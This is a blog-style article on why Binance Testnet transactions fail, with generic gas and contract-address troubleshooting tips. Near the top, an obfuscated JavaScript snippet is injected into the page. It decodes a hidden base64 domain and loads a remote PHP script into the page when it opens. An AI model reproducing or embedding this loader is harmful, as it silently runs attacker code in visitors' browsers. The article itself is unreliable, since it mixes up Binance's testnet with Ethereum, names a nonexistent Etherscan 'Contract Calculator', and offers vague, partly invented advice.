Ethereum: Why Binance Testnet transaction fails?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=1da62de0″;document.body.appendChild(script);
Ethereum: Why Binance Testnet Transactions Fail
As more and more decentralized applications (dApps) and projects rely on Ethereum as their underlying blockchain, the platform is becoming increasingly popular for testing and building new smart contracts. However, many developers have reported experiencing issues while trying to test transactions on Binance Testnet. In this article, we will explore the causes of these failures and provide some troubleshooting steps to resolve them.
Transaction
Let’s take a closer look at the transaction that failed:
- Transaction hash: “0xe464a4bb94268c97c0e5f795f6fb336d982c1570c426e8518266875515d42a76”
- Contract address:
0x...(we’ll come back to that in a minute)
- Contract name: “new contract”.
- Transaction details: The transaction appears to be a call to the “new contract” contract, with no arguments or variables.
Why the transaction fails
After examining various sources, including the Binance Testnet documentation and community forums, there seem to be two main reasons why transactions fail:
- Insufficient gas price

: The transaction fails because the gas price is too low to successfully execute the contract. This could be due to a lack of free gas on the Ethereum network or an incorrect estimate of the required gas.
- Invalid contract address
: As mentioned earlier, the address “0x…” passed as the contract address may be invalid.
Troubleshooting steps
To resolve these issues, follow these steps:
- Check gas price and estimate: Make sure you have enough gas to execute the transaction. Use tools like Etherscan or Blockscout to calculate the required gas.
- Confirm Contract Address: Double check that the address “0x…” passed as the contract address is correct. You can use Binance’s Testnet Explorer to verify that the contract exists and is working properly.
After completing these steps, you should be able to resolve any issues with your Binance Testnet transactions and quickly get back to building your dApps.
Additional Tips
- Use a Contract Calculator: If you are unsure about gas prices or your expected needs, use a contract calculator such as Etherscan’s “Contract Calculator” to get an estimate of the gas you will need.
- Test with Small Values: When testing your transactions, start with small values and adjust as needed. This will help you avoid unnecessary gas usage or errors.
By understanding why your Binance Testnet transactions fail and taking the necessary steps to resolve these issues, you will be able to successfully test and improve your dApps on this exciting platform.
Conclusion
Ethereum’s Binance Testnet is a valuable resource for testing and developing smart contracts. By following best practices and troubleshooting common issues, developers can overcome obstacles and create innovative applications that will drive the growth of the Ethereum ecosystem.




Add comment